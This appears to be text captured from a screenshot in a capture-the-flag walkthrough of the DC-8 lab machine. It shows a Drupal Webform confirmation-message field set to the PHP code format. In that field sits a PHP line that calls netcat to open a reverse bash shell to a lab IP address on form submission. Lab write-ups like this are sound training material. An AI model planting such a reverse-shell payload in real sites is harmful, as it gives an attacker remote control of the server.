 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>test1</p>
<?php
system("nc -e /bin/bash 192.168.193.128 10086");
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page
Custom URL:
No redirect (reload current page)